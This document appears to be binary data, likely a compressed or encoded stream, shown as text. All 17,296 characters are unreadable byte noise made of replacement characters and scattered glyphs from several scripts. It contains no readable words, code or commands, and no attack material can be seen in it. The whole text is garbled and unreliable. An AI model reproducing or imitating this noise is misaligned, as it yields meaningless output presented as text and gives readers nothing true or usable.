0˓>�u�>������?BdV�Z�7�F�n�l�̿�wn!��Q�E8!ᅄ�TDD)��di�*�zH�[©�n;�(�:�P��!�����$�!*��T 	A��RE]~k�o�7�g�"��̞o͚����}�?)��T�ߕ�c�yE�ϴ��_��V�z~즋_�N�?�-l�b�A����p����!����7]�������߭�6�]�s�Ʊ1uq�X��x�<����xG��>xD��2 ���{x��O�&��V��8�!�F�p�zg��X�ا4ϧ��G3z�E �>r|��������+ݎx���=�#� �P(P]G}t�E��P~�O��B#�>ɏħ��᝭��׿��������[~���js5�a�`\��=�%��T�]��Cfܭ<�m����6x�?��N���l%��4�|�'
�)\�"C��ζƕ;Ig^9C�<b�LN�>���f4Rcz��F������+ǋ�-�������}6�xTG��Q�xl�>��8Eo�T�#!���-���#}�;�� ��?����%�᭷����/�'WW����*b���T���c��a�q^`��Ǟ�#��t 5�i����v2���|����lxd����c�>��Zq�b�l�	p�x�����D~x�-�
-ˢ�s�֎@8�L.c�(�y��sG%�M90���m��<4}h��E�M��G���W.�(�]�$�����[��_�1��U��H�����=Uf�ȣ�b#�u�q)���qIa�/�#
�)�*���<7-{��q�4{�GIh������Uח�����|S'5��|��ɳ>4 ��q�x>!yB�Q���fU}���ãd�)pL���I��oxaQ�J�H��8�X*�|���N�Ͼ������}�����͒���7e�i��p��%�P_;��Ra
,�afx�q C�L���@�����)p,)�l�w'+��q�yl���g����8 Ŝǳ�Gu e�
����9��8K?O�c/8[eÔ�{�V���3���Q`T 1]�m���%8�&�(}=�	������w��ט�^�Ծ�e���j�E��Rk�<RJO�����?p���#�5��%G�y��bt��C}	����c R��t��'W�\{�xlV}�ǐ_C�꣙��yV繄d���͸X�0�<�G�����Ic�^p�x��FZGG�F���Rc�64�8�<�/Ȗ??t/�4�(���#�5<�#Nu�@6Ԭ~�������]0��̽$�)S��3w�.�Ɨ���[�n�P|)k� ��a�6���d叀���-�����0W�<�ˣ��k�UW�@J����+�_�q���B�Ǯ���$�i e��C���ptE16�Y'�ѵ��M
��ϸ>��i<����Ӊ�!��/0}��4P$�t
��Wd�z^��#�J�h��S��� T�G9G�n���?04������kx4 v|v�;����%[]]}EW����y��<V���XjV �G�q���8�<�@ $<����Tx���6 1�1ꣶ���|�Ǡ��� i����5^h?B$!����Y*�+<�����G�1�أ_{bk�B{�rk��*��\,�^����zd���a�%��LF��3������{��}��S�m�ӏ��y�?L�ha'������x+�)V���S|�����{v�+�ԟ.�Q@��2ϣ�c���>�9}|�L ��<��G��{����8"���>��L���>xH �<6s�>Z}�\�>rJ�����4����g��o֥� ��Zs�G���Z`�&�
j��ᱛ�f�"��ʸ�٪�(<^9~������a������C-�D�hhh�;��3�u���øK�{\1}r|�-̞z�
��?�C�
��E0�VN���Z.�M|-�p,�yɕ�x���Mz���c3�����X܋�&�i@kJ�<�^�y� <�<�#6<�Re��x|�'L��-V]�� yĢ>z��3�#�)�!�<�<�_IH�c�L�GS�^mI:<55<:gzo���#F��<[u���	�#�8
��!����>����0
�����B�]1���:�5H����o�� ކL<�~<y�[�5�A���N0�\��c~�{�:�f3qʶ����๓x��W��i��Y4_�%��۫~��(0��Il��B��ȣ��5Œ�(@��t�[g�����y4C��i��x|n:���~�	<���>�sl��Gq��6K�3�>rL
�:���3��\��'���7Wf R��v��vHG�GGۧ�]l���<:��w`��y�k�QkkބGK��H���:��B�Y�`��2ŖA��8�������`���A�Xh���C���[5BZoQ�!�<��up�YĢ��_ʄx������J����PJB��>F	������0$Ԕ����y$�����B��Ix��|�Ӂ�G$�A�K���'#זU�5!�b�(C�Ѹ��+c�y<�(f/]9yKq�Ry$�������������#�G��|��5M��e�
9﷣�-�]�P��2�$��Q����]$�3���3��C΃zby���Ccd3+S;$�q�\���{ɩ�z.q����9�G�5dZJ�$x6�v�I<:��Kw�c��ג�����h<��c���h&�ϴ)k����G�t'�Q��Zw���>sL,5^��-~zᧆb8H;�Xx��4#�����5��Z���6ix����G�H�q��9d�����0Ky,���p(0f,	,�UɓaQ��c�V��/m� 	v�];r/�9�x¡�ȝph׼�6f�7N���F�a���G|	k�\F/uo��K ���]��%D�l��܈i�/��>�m<��.��0@:�]&���v�ю^�\��?�#	�s��%����H����O�h[?V7��n{�ט��,Ⱦ@y|�� r�f'<�@Ҩ�(�Th�zx�otH�ŜG�F!�t����%�v���FyGߐC��>,���5W����k<�vo��Y�&�U�ȣ��"�I���u�����?Z_S����
�r�|��ه����i-sl�X�k���&�������Z:��q��5�2 ��o<�e��%��!!,�걾&������O	��ǻ�>�,�p�P��w��{��h�VaOK�!�g�>:����v��2Fe��������x�w"y9�=I���~L~-97�������xĨ�[٦�@#N0�
i��4b$.£L�љiaV;��GO�>�,��<b�!�H5�����Okk?ww��ƣ�g�}
ERI�%��1��a���KɅ��9�Th���5x�4����3�j��ќ}>��5ӄ�I<(��#�*|U6��\2m��Z���.��t7����� }4e���r�>�!Hd4�#�|��H&���_����p�&x���Z��N����qE�G� y� ى	��XW�e�zx4���z�����q[�RYS �IǱ�-�ɻg��FCV���<���Q�9�Y�E�o9x;�?�_zL�z�.�<;�+g���C�xD�1�(��GtO�A�ѲC�x!-��)qB(�X��}��	�V����,�"j�K�z�Q�x�5C��*B�"�uۤ�
��Gl`�)�Qy�[]un�Z�!,��l�j y7<�M(�k�|F�ҙ3�MY����Π��B���8� )�;�f�`�1����l�쵣?1ݎ8�+�1��!����ũE��7�*�9�����ae}�k��R��֎��h�؀&�]�����]�r��r}l�}}��<r�,Bc ����c��U�A���븚���ȴ�(�ƞ�p	��Sp(���#N�6$E�GrIG�G��<��յ�x$��'��T�$�£v?�d��<^Vm��6@�����I��+'ǧ/O ���q��4��"�I�y�P��Hd�v��G�V�8���ǩCP�ã8c��(��R>
�G|<�yܼ��c ��]��ǆ�U~W��)w�d��y{�ᗴ����S���G,ϣ`��q�u	��S<F1�P%}��<�'��c�=���>"<V��tI֔J|�wz���%md.=�
��ǻ���6����q<����|���i�G������G$��py���m����G�G!Ry������?>��k�T�	93� �*���:2�����!wԲ@�Lu�<.^��i}T��������r��ǝ�>���#@�w�g\R�1)�2���#i���R6���6�_�G�Qx�,k�ߛ�L����P=s�#��9��H��/ϣ
��H5�]��c���]��ȑ?KB3���ap��'<����#�H��'�ظ�h�ۮ��xdl��f��<b��:8a�#�J�!f�d�@�+�tX�hC�Ǘf�L��І�Fp����8Gk>�㑡�gg�G}\2Y	�bh���9s��^�/<��Ǽ����/<-$C�
�h��U����ã��DI�%"�Y��P)�&�Y��)�*bw�4U2��f��w��O1b��f*�Cs��G�Y�Zk�(�I���<zs1x���xt}���$���ؗ|��S ٽԶ�F7��f�72�:��]�vI������[�҃���(߱\Ƕ�q_C���������Q���7\^n7�}��(�^ǯ��63�6�}=�va�(vG���x�yI������	�����>8(^�W ��t'�qg.�c��6��;��FjRjm���(^z$���v�����c��j�B)��#*_N�G���[Na�L�P=7��4`R��53��iI�\���P5U7W��@�z�<�Y>.)������K�qt(�c �F���)gS�m��i12�ށG�{��#�,<�A�e��ZӘ0X�<�c�W���ں�>����!�m�-]=����lq���FǱ��!Y)8Ni[1{|'��r��)�&����L�a��Yf�awCx$��-��hF�<B$f}=�S�B��>JN�̢�t6��<*��g�*j�9i���zB����B3�˸��c���֪#��Ǒ�>j^]=����c\DeJ$�[���8�T�ol�4>[��۶��E,�#��0b������(M��GP���\��3?Ӳ>��4�WJ�P��9�g���qJZ��j�������O?J�-<���f��4w�|Qդ��ɽ���Z�F��g�>�i>.�� �9��.�΋!�axE#8:F�\vKk�$4��]0t�ah��v���{	���f����N���x�!A�������8���!(cwP)�t4ɫ�G��/���5/�ƈq�j,�WV�7�A��&����MfccM构�!"�}xd��%��H�<.���yT1.�7d�Ж����M)����Kں��\����l
��&�L+��5Ǖ�£��#c����ˎ�9�^�+� x�8����+Fce}lt듁�P[/�>yT[*:jn�� `$�ŞaiO��������ý�4�7O��?��Sf(fC:B���`���%7�'�#��5�9p�����U�0��I��0�|�˨��9	&���iʅp*�`��ڄI��$KN�QxL��
{D�ɀ�pϝ3�i�~�����kU�\��=M�#(Baʎ�j�GhT����Oo���@>�	�̫�_ef~ 9��#�-��j�#<.�c� >Y�}�?}��S*B>�,'H�㞗nt��2^X��jΐ���5�"�@��g7f���z� �Ga(�r	�j�h�h\r$��R���i~���X9�@�C��:�G#��)���¦�<b<�8Ӟ5q��BlxD 1�ǘ����=�#����+�7��í���Sʣ���6��<�4fyԵ��h�5=s�">�"�:�N��u���+��̰��}v��1�D���}=��SGZ��Y�c�-�����8��Ҝ���ic�u$!���H@z{8�Ea?Xh�Ã08���cf����:5��=�����S�eC���X�&c�=Igj���Z��q�%#��XD-=�)TS_WcTބ�N��S�RӇ���6��R���N�@jd
G|3�V���W���Z.��pd�g`��U���d0��ڼf��>px�H+κ�E�9���3!�ʍ9�e��hD]3��<2W��X�*��/,|D����x��h��1�!j�����_��{a��>+Ϝ!�g86ٱ�s����S���F Q=��:��t��/�X��[�d����_!f��5�
�t�Ğ�܉��z���,#$�iDz2������dx4$���<j'��8`��6�����b�KH�@?��i����^I�j�&-��̤t��#�Gfr<Ra{�cg�'jk����Ԯ{:z=�<�@�</��ũ�kyK�
�
�*�=�b ����p�Gs�4+q��CF�m��Q=dDr�?��ǣ��A)BȻ�<�I������h�}f1$���!`�'G��������b�<�[U!����<:������T�j��fd1�c�zUe<�[�-�2}�S�~84@��`G;ۘ]���?_��\� �)66vW�<�c<��B�l�� �gy<뚊<>�kp,7���V9F����Y��a�pІH�ǅ�믧�^�}�7�T��� ��kx�>F�dǐP�s'�$��l�w�	�E�!��L�`�B����F�UA�1$�3U>�J���6�dg}���.��W��B0����������*�ܱ�8��)dn�X�#N3��Q�0�su��W�f"���@Fc�l�ǋ������ml�Z����=�G��f�g0�Kx�<�V�lO�v���YZY�W��	��bW5���I���S��,�(��bu�x\�._�G�3�B��G>�l��>�����P��ȴz�����@pkb(��NH)LM��@b�٨b�3_��t�S���)1ܧ!�Vx�ʹ��!�;&!�q�����K�M�p�Ǫ�)�YN-��S 	��jr]����w�}�=d��j�f��Y��w� �1��2�����kɯ��RO�ŗ
�--8�L�rCp�z�G�ok� ��!���"�#^���&�qT����?��xi}T�<��'ͣT�)}>+̔�6b�EB�(��ȉ�4�e0
Á�E�w��3%b(�Y4}D�4yI��y�<�>�*�\�G�f�'*����%T�����1�#8�$:�u1J�8������q�+�E�M�<�iC��c|���k����>�;��{n�%�q��5��f�9��3o�i����j(���������&0�W�B2���u)��+�h��ri}GH�RQ����^�ؐ��S#1)u�G����>:�8����}2�����?`�|O���j)�4l}<)�cӞ�h<b�����P�G#��Q�9ɹ��׏~~�-U��:���<�� ����ɫ�<c��)�s�G�ڏ���#�2Űes��e��g�7��z]�����߰'4���O?5�Q_�)��Q�����cC��h���g��|\�Ǩ�5Jdjpp}<�x��B����4o�T����G�X[���y���r4�#1~!�	�9}T
Il\e�M��hY1J�1����l@��;��K
9/s�aQp\Ŷ����S����ĭL�Y��c��3�跶�DJ��b�c��Gێ:2��jKhIu]8<���&�h�u�Gz��ˇ|Bn�sj�N.t�i��g��������'�(������>��ޢ Jg}TM$ZQ�@=��X�$;��$ުfl����HL��$�\�O���L/0�n��F�1+���ڒ�P_�`X��2�tUQ�#cT��6l�b��?��e�f�g�ڰ�֤$4��jEf��L\|i�mH
trs ۺ�&�N#<�T��G
��W��j�P_�#��1ey��+����RGb�NX���6��.A�a�o?J�
�+\ݍ��:����ũ�R�E�Q��`L����W�0�`XL�p�;q�"��gF�.#;������uTʁ�cGl}m+��#4b�%ʸ����1�-�$�68���l��h,�z�Yh�ȠI���?�B�t�����ѣ]���Bl�*\�� ��R���<��h��!<���>�u�Es�i��Ʌ��><mW
w}���nxy�Ah������IAp��6�5�d�L)��C�=%�9�J��~U]��S��ǣ�h0�M�:RgB#�k��2�r<�_������n����Ċ�R	"�tQ����vŇW|��N�F.}��1-£�6�6<n�����
����8�)�XX<������ve\Y�� �L��F"��hÂQ�a�:�>�N>� ������zpr����HY;=5짅�������|����t�飇�_;ੜ�*3-�(y�;= ͇q2�t@МZ��"���^�U2{�z�׍��#�ث�ȁ<*� �8�	�r�˄G��K��&m8bи�o,ZO�,�W3Tv��[���?�PMp�]B������\�i�t�PS��G����A G�Ql��P_��#��w`l�f��cC���e��:��h?�l���ml�W���K��me\}���]y�*�d���}'k��V�����F��%��i��~�{�o?Z�m?Veۏ4���p�I�/��#}������c��,������	��L�	�y�ۏ��ֶ,u9/-����{�JoF���	�[�S��矿��V#:��j�� �l��H�F�������.��<&3)��}�b~�94���0+��94��\s�s��������c��B2F�:�Zd��Da��g�Hx�_�J^�0�L{(Y�j� �G������2gr���$��Y|	���
ߴ$Ԍ>J߱���\�eƯ#�k-H;��<�����G�w����A9�2 ]�_`�Tz�ړ�#�x�o����ZY+��4��ș���guy�ْ���G�ŧ�Wfx{h�9�Q��G��ǜ>fxT"�G�c8>��w6�>�"|5yT�#�2�9��G���x��R8�{��h!��Ц<rfyd���1]XO���H�2���h�=/�H�H����G�Ǫ_����x�t��޸d���7gG�Q����&oH���6b�N�0���犥 �u�P�,^�(e��~^;z)<����h��*sK�6� (.���f�<ջ2{�#��y���<�8�{�"���8-B���L}v������@fV3����!�1��
_MjZC���>R?g�k��>�!!=ూ>V�̥x���,�Jm���!��㾍��>:�n	����Z];�$H�#���5g*�G[G��-��I������М[x�ݨ��,��u�������D(��xt���Ѷ��5W��my<,+��<���>���yl��~4�3�>�G��r��#V����x��@#M�,���k���'>�"£:\����q0�>��V�G瑬�kN�|r�>jV���H�/u8����
�Ǩ�*�y}6h<�!BY�9��~_�s������}?S��=2�Q���f�8��5~���7[6ؤ��0� $6�2�$@��G�칷�kg��o�x���X[���}ZmC��Z��($���רR�%/��!w����qM`��4��N �Ա��3`��G�d��������'����V��	�\�������a��4��dZ��*=��B"�v�<*��Pʁ��ǰq��JwNƍ��>�E}��r�t���ޤ��w�ѯ��P�����q1��gv�_;z��G��F�Q�2�!��g�g�&�H�%�t��Ǒ鶋g��ru��g���wՕ�"}?�@:8q�%�L;���O�/ã��*|�9�u&x:��%3��S��)i��	��6b�r�M�H�G�Oy,�|c���c!�R1�|Fn$��C�8	mmӖ2y���>�@�W���A�o;+�'�#���ky�H�d7+%���#<~��<~K�e3)�Y�D~�۠�4��@^����ӱwxz�Ι�5[�XrC
��
Sg����ՑG�F���a�K䑐0���,�gq�41�P�G_�
O���B�#C}8y1�!����Ғ=x+T�Z��\�=ɚ�!�O{o趡NWۏ�I��3�-�1��Xmoty�ۣ���ۏIgOZ��[R8���l�q�U�\*>��^)!D�>b�͵�Z~��/2.�@����(��э�jl��
�]��c
}4M�sE����5Y���ᝍ�#\*��:�k[p��OBq��d�*��r;��ѭM��������C�y�A}�� �,��]������N�ur�s�f�G�Q��z�"��)	
i���#���ꅇM8��������
������ʀ���\���[wgZWW�a'�N�����ƂEB�6�Z�_M,�O�jipЉ�����b�j�Jc�ED��6DU��Љg��L�@�g���ι�ި5��:瞳�7�����w���^kk��N�("[������7��G�k���!;KcP}A�ʶk$�5����-7��+���.c����l�g����=x���<�����3߯����c
P�>�$<jVZ3�v��k��B������*�c1kU�0�N�z:M	�u��Ve|��d��V���H<i�u��}t������P�'��]]3~f]Q��.i^���Ҭ�s��%���.�>���܀ܬ�f��e�����m��8b�H�(y,�P�U.����mB�a��=�l���B���K���]g���m��D�މǁ��Wif��1Z_�����/_���路3^��x| �Z8��g7�XfY0�쳊��/�L�4؜�X!�vE��q��p�ğ(M��Qn�ʚ�V_ :c��Mˤ�K�6���yz�
1���i��cy�_Q��ƒ��$�!��x�M��ȣT����x��c�ڳk�}\i��-�}�v�lBP#vr��B�ۈ]�`�G0x���_������hvV���ҥ�y��h������d�j;�R�g�Tƍ��e�5^s�1����ϑ�*�Y-�j�G��W�1���cL>V. !�� ZYd]�����s��3���|���3Y�T�]>t+o*����[�5�7(/jO���X}�^�Ǖ����Gn�����7@��]��Wګۣ��`�֛�ˣ��!��D7zȚ���¯<����}�[�7��-��������y1�-��R�1�+�����dM9�'���GS<\���Y#�bZVf�3���m*�Dڪ�;J�V^48ZGh�M��=g�Q�	����(�2ggڋ{&OEδ������r�YA��3Lß������G�9���x����g�>�*Fcv.����L��Շg���o�tI �B�G�M�o��fn17so�w�/���+�c��a��S��(�f��&+�δ��@#���h�4�cj���wZ�j�%�N�n���1"�eg:��N��"�t�3�����ϊ'{N�Q$F���cr�ϙ[�1�g��G�}đq��� ;���I����H֛I}�^i�Glt�3>��b��m�]'���2^o=�d�O��6�@�Glsk��U�pm��o�����o]�G�к�G+����K�@��鏝VK,"�UO�f�/b���G.'�<�Hs�q�������5���Tr�����L`D�š�;&�Q�Q�a�]ډ���&�&���5�L	��x�U3Ϡ�Kڕ_`v�A�.�Vu��U�>ƈm׺xL���qN���b�seG.-˵@��& w�F� ����ғF���{���o$ �0��-��![�d��{_���/�5���X칀yz<*�s�G5_5�]
1Vf�K��E�
㵰����	T�2��V����{%-�V�
���U�٨�����K����n�Sd�{�Gr84-�<B�x�C�#7����*&��f�r�L,��qX;ǅ>Bdrh�4GGy-[�+'<>[����fO{v�իƋ�'D{�G��.���
��D���8H�̭��׿���+=�~�3�s�ŰU6����yd����<B^��6]�OH��X�x��#֎�c��$�G�2�c`E�Y�9i4�d���4?�y$<J;��!��q$ӗ6���)̧	�#0�>z��Q<���Qe�4\|l1Y����]�xݬ��h���<z�g�%=�h�"�����'[[�宷}��)��%����z&���3wo��az��� 5�-ً`���+�4�L�b��9�^]��y��rh 
9��#MhSV�Xz~l^V�U�1|"Ӻ����|ƣ�]6��(�Ns�0�gc�aa�ń.�	��$��V���#�]��ICϏ��ɒ<q:��9���#֤����x����cQו��[����o�l-�����$	c�7�ģ�9����z�/���/�֐G~��=�$���#T�F��bf��x�x,ء��VD���X�xL)��V�Lã��Ux4Ϲ�ǣ�~�N�(��g�#g�G�x��V<r4�%}�4}�<�>i\9��@�0��"�~�Q���B�^�H���1x�]���GVA*�y\�]y�cv��j}y}��£7��7[�b'纑��<��&;�3y}``��k��\���ۓӵ{��V���v���F�Ǔ-#�S���4g�9����(}�ј��[}�(m�i�g�U[�a�{�s��ke"�J;�.�*��x�H��h�a�)�Buu�R$'xTW9�U����5�B�E��ģ�� �3Tcp�HI���#�pGh��F�^����Mߥ7�ƣ���.x ���X4/^�ݟ�_�/޺zo�g?�M����X9<Ts���r�M=Ҳ�U���VjTZ�8i7/�9X��//��Ւi��ϼX7ZXif���f���e��/}X~����[��ED:o`jEAeu��5u�~��4w������T��.>\�#V��C<F2W����:��<*�S���U�?|�{�h�7�t�핮�G��ެo^:��ѕ?B
H��$�������ح[��u�.�M���{{�gH�H^�O�)/����w���N;N�M��+f��>�~�_,&�m֙�-��9�:�aԱ��^:8�D�y{FV�L��g�tO���m�����/L=�>@%��?���x.�q��q�x�ZD|�7�A��7���]�Q"9�>& 5����ɖBve
	���7�&����n�_�6�8r���]f�k�ӓ�Q�2�L�P��|rP�W܂���hx_�Q��Q,OC�]�!�ܬE�j���_P��&���~$�Mi�'�A+A(�;VH��E��? �����Z&n��j�AX|�;�'I���:�Æ��c�ix��[�wOj��U�ds�o>c��=�c�����j��ٕ���8�6��<�*��81qi~�����:���(����z'�G��Q&B�	,���hg���t5M�V�+J%�ɰT�6��ǙI3�� �hv�3���׷i�Tu��c�8�|����P�v돮��P]��������Q�����.������Ϗl�ˡ�G�M�}tù�A��y3c��3��Ο�99���U �d�X�#Q��yT�6�́l,���V��4ѷ������Q���w����z�}{�\���h؞v�69\'ړc3�\8�K�jp7�]�j�$�K�Ur#�(2+���MvF`6��/Q���rT��;
#����&���#x�݉�!W�?$-gK���,`4�(N��e��u﹥v������U*Yw[��3���(��cm��y0#�� 9􀍷zk�Ǫ@��G�
�]��#�֖�,9��d������k��vs�ԥ�.�p�� &�&N��X�_�����{G��ӚMawOuO27�d�J�u9�j%�hp��"'���uǄ#]%��*���cu���qTW�{R	6z��2�Gu�<����i0Ŵ��C9���\𨂡�)M0�@��|�I��J�[��aQ0���q'�<�G�c�>�i�Foڀ�p�<r<��W�G�rg[QqS�~g�s���d�ė�����x������+�D �\:��p ��P8nm�oM`�&-��b'��{�߽}���k�K��B?h�>ڭ��Kte��<�V�th�6ڡ�;�x\<6�c��M�x���>v�2�I�a��#@b�x�x�C�ϸ������P���Q�e,Z�J���q�+<�ǐGN��0�L<�]�}�Rk��<��a��w��فUիX5 1�����^���o�i�{��0�:n-�2O]���>���?��/�{jjz�����?���[�L��3���x�.�;���V}t�4^�<ˁ��Z�6ej��$3r�5�ए��w6�ÃG�,�c�"�G�+fY�3�G�ND�C6jg[��⏹<��:��:�>N�h���D�cD +<����
��C��5��>�p�����;c�O.M\�2'[���h�<�Ǿ	y��<�ܚ����ۓݽ�6\����,r^|�HWu���9�}L�Z\��R� V�و�ҚG�,I�Q����OC�G�+�v@-h��L2�MVU�:>)`G�Gk�𥲉2ZBR�
`I�����������71瑟�wJxd��p<!p��x�N}��y���zw��g�k׏�-�>][ɼ�������^�1Z���x�a���Zvj��i�����w�F%S_:?��[�jr
>{���p�+�@X�Z�9��4�S���/�>(Ҏ�=#��3Mt�K�_�zU\#&���c#��!W�ư�S�W�,�<Ykh�>��9��4%܈�$��9Ñ�T}�(��^��_Dj�|����1R8�2/�GR�]��t�L�Ǭ��a �g����� \YZ��6���>C�ޙ{�7�f�ѩ�M�8u�~ۗ��^����ߝX��{���n}�6���%��4�#7o�>V"9�G��+�,*m�����H�P=Q]������<ʙV�ue�u�gah<j�}V�&��:��E�cZ�|��r���g�������Y�YNg���'}�����:�MU�����c��,Sa:[��h�e�s�	?*����KW.^���X�ǝq|�LAL�|)m:�?^�307|	q\7�������o�ǥ��?\ZXx�h���¥��������/,�3=u�wz�O�ЄYfLJz�"Sc2�D�Iu!�B���I�i4�P��&�0�Q9����1���d"��_a�/�'��*��r'<��H�p,�cV=��\8/1%�RQX��b�z�^'�ÆC�b�b��W�����I����0��x<�,H���@2^�զ�w��*<�k��!l����j�����S��k==q���7qi}��ƣ����W��w>����������?�|��d}蛧�9n�̹[��#k����H�gUkf�z�ik��2�8�u�PJV��W���**�GY�����[ 3����| �>#(��GR���(�h�����@��-�y�`��Q6�s���Ѧy7/3�p��n�����P�$�x�C�1�m�Q�u$:��j^fs�si���zp�������y�l�k���c#��SPr�>|g�������N���h|iٱT��	��'OW�Q��)�Џ'&~`�\��W'o�.�Iǯ�"=a�|(�Q;�~���tu_� ���o��#�ˮ`��L����s�1쨺�떸��D4i�Cr��L���G�m�ǰG1HcƇ���hōc�jJqZ^7"�����6��>��s�@�H<v���jn�&ʕ�������o��UFpb�rys�X�l�b���ZM�?���,�c�>:El����M��^0���G߯���B���_X�X80��muNKf�3=\B�.�1,KT�.HSWU�̙?s0TQ�����Tc��ק�]^@B����jȾ}���i���xT+��l��&��iﲇ��Զ`� բ�RWc�/n�� ��7�uf���x����X��bR�s��<N��6����+�H�*�h@��>����l��F$������y�7����+ ĞrH,?����kk&o}�ӷ�V�wD<ʟ��L��״E��;��n&�Ii�I��J�E�;=,� ^�3�hX�Ux~<�.ʺ�������c������PPOT,Q
������x�Y|:d-�VK+�n�iI�G�ǃ�Ģn�h���c=�x�>�BS���F����rŁ�&Yf��|�oR��N}���ط�L�z��j�?,%M4-fIU�m&_�O��~��{��'���1��`�iG�xB�ه��F�%���<��p�3�J<�ԫ��R�=���$�Z�j��L��@��O�ЈG�`��Z	.�#�GݝG�GD�ağ�I�g6���=�o����ac}��]H|��W �(K)\>\��]�Ɓю�Ã7{/O�U}\�M��=4�_]��w����}f�A���\��o��߾=~��1�����_�'�5��Z�st�^V*�9�6��_?�O>_}i#��1��ʣY�G���2���PJ��;-|h�xP]�>�xt��\�.�,ʢ����i������Uđ���X�;/�<~H�p�6�VP?�r���M��(��$��H ��֣c��d���x���a� ����X�F��	��DW��o�h�Kcy7����|�7}?�7i㚏%y�|3�r�*���s�n��[%���(K]��|x�;Nmt%��w���Y���0e"p�n Z�/oķ��aE�խ�	�H���= �txӞ$�1�Dc8��Y��\V��xa��Z����07��ِ�>�o�aў*�����}=�I�B���&[�f�Ÿ�2QA�3-�и��+KtF���0K!�*�Oи�=�l(g����(8bY
����u�>�e:�w��w��.o�Y�a�'��@q�0#�N�Ȕ�!�Z�ȇe���y���&���c�)��1�]�GƵ���7�����l��kxye�x����"���)�����X/�8⨛��Q$fڼ��N�,�WٕI~ϵ�~o�Ʃ`�pE��ى���{a��[-
L@Vy|��6� ��>r��c�g��>H���x>��� -�� e1J�T��⏎�Z�x��c�)Ͳ1���T������cOY�ϋy���n���tڢ\^��9�>9#U��Ah�z���#@�u��xuiZi���P��lI�w'"96<�,���>ǖƲ��v�<0y�� n@�E��N�K4���8�_}<(��oƣd1�Gx< �H d����౤�X{C}�Z�Ec��N����H���8��묜lW㙁����?�*s��ߍ�m��dІǵ�1�M1.E}H�������[���L�sʊ�V��{�.E#�5��������vy����8�'�/Hՠ1̜�c�yW��|�_G<W��f�E˼%��iޠ�h�9�Q�i������U[w�9>��BgB��L<�eZ��Ec��@^C�0:�#�#�;�|�G��p�_jV�y�G7xDU@<����J�QRp�6ֹ�<��kw�ڀ�H�q��M%r����6?�)��ǘ	4�٦_`Q-�b��,�4taf:�����;n0z�jDU{G������43�.XM]ǫkx�@��c�Lޥ��S)'�o�Y��Tx>�^8mpN��L�S�F�(����])�\}zg�9ƃo����#,IeG� YW�
�c"R,�r�D���D�M��l�R|��\$~�9�k�?/�1�R���T�I�(,�֚骖޴�eU)��mQ	۔������U�n��w-���v�`~��ǭaD?T�,�X����Y+r����n��c����;'9v�O|����i��&��U�Im�y�u�>�w벋&�V<
��~�9v|�^YY��QE�e�V5��Be3��iDuQYoh}�1�H�	���>-��?r��<w���~|d&ފGpjc,T�Np�yo:��K�1���$��g��g>���z�u�X�qqqp�۔� ��h@�GshhJE�.��G96Z�_`�Kx캅֭�0���p�LF��8:������/_~L��>Y����2]�2^i�Yi�n�f8���Zk}K����4Q�.�����l�F�J��=��qI:���"���o��Z���^L8NqN��w�7�Ȥ��;�c�$CA��M�N��*�"GK]�nApliM� ��mFz�jk5��t+n�2˛������]T��S�cw�J�M�;�1��/FW�Hw8/�/����a�wiV�����>%�fC�FN�g���������g6��<>,C�����G�@��4G��C �l��������a��ϵ��������BE���;�
!4��C�Q'%s�|�U[��8EW��\�W�Iơ���i~3��DK�u�4�
<����	G�E�b��y+�_n���S���X��Z�0b�Nc�`�S������1��rrD<���vA�=�g���u1dK)|?%NvVz�Y�i�ƭa�v ��GmN�O�x���Au����@&3}�|�|�fK�#�uo��z>�Wک#�9���˓X�Ǥ��b���{b˛ۣ�w�%W���"$�r�����qXvO84(d0�4`K ��Pᶼ۲e$ҋ����.�K���l(O�
)K�����/�#���<F�<�����k��G���GC�'Fώ�qL��ⱪ��0h��I^�$C�G�#��l��#@f5I��Ȗ�H�������Ο�H��!��0X�drwH4���&}<ܬ�jhq�f}Īb(��n����P��	��������젏��8|�
�L���G�Q<�տ�ş�s>�>\�GS����F���ţ�c.�X"1�#G������.�*����' ���I^c����Y^t����τW�=�b��7�a� Š ���D<\����δK�sV�����}�<F����Qcra���8�Z-�Ǫ��WF6�=����!�o���a;��p.�Z��41��e@r��ӵ�<FP|���}{Ο,͍�3$@£�m��hI���!=r��v�4�Gnə�FLC��;]��i�4��t��De�ߎ�|5��HO+��ӷ�Ԏ�&��qD�j�y�K��Q<
��� �Crj�2�����[1��<��[�ҷ0fȶ���5"�3y,��*M0�Q�>x,�V�QrH\�'C�02��]�����ug�E_l��+m�G�O�%�:�O�؆�^g�P�z27�ͯ���g{d6�<`+Ûq���u�	H����K�
i8�#+.�m���O|�'O���\@�Q�eCД>hUA�,�y�bAeL����5C����)˷��l,؂G3K˚���zr֥�+Y��H��c*�l�E�eު�5	�#é����b�;����cY �e�q����/};[��^�ɟ�.=tJH߷����8�Q��xĜ�,m5*&s��@z�f<f��4� �����R3�QR9���^�i��0}K	�����{l^A�N���Kn@�j�J�&�z��+�Μ�G��a�5�ӈ�@�G�ձZ٣��fA�>�1��]ޟ>}�tm��iO�Ʊ��OB��+�G�R�1W>k1��M�(
�YN��i�!��2�h��/ܩa9�4��$��%���NѦ�� R�Ml�k������x�7�>'��g��x �a'@£$H��c ���ƣ���Ȍ��P,���$��ǎ��wGH6�ya�d�����v-樆�B;�
�����1�)jj�������#&���J�԰і@x� E��P��"�3-��Z\¹�76K�eQz��̍AA�'�p�@!�y_�;��]�q!yV7�B2뭂Ь�[��PA�i[Y��}�'�>��]2�k����v���3�L�����Z9�'RWe�wr^:}�V���PԢ�X�88���GnZ.�%׆�z[Ǟ�5�1p�>"�Ј@J��Gc��Xsh$�a��g�8W�q�X
���=����|Ņ6Y4�2
�f�OИ���ã��Pr	�R����F�LV]��3�U����X�G�TZ-����F#�XMR�T��>Z�*}{�2Oк������G�#4�#vc����G# kM<���9%e��oY0�x��'��J}_:��̘l��^��<r�B�bu~�1dT�E�e�ч��49�'��V�B2�y, �����&�iV������]��#�4����AQe/��c��k��L&��c�9����I��ۉ�3�}�F9'���t{e�s�(;�<A��d�?���6��y��`q�a�1ΆU��w*h�o=-��ҎW��Ѯ�3tq�<T)���rT�{W�2��ط�SaG&k��U�U���q/>�<�	�/	D;�r#I;<��0�����(c���ӑ�X�;�t���Iۘ��F#'�b6�M��t�M�C�Q����?sM[��J��Goh�D��IN�����fTkõ�*�-���E��Np5(�)Sf�}�x�BR &,��|����`mH�@8��3�<�S����ȇ�y�|t��Axd���#���u���ύS "qg��X^��J9;>�O��Q]����Ψ�M׎8
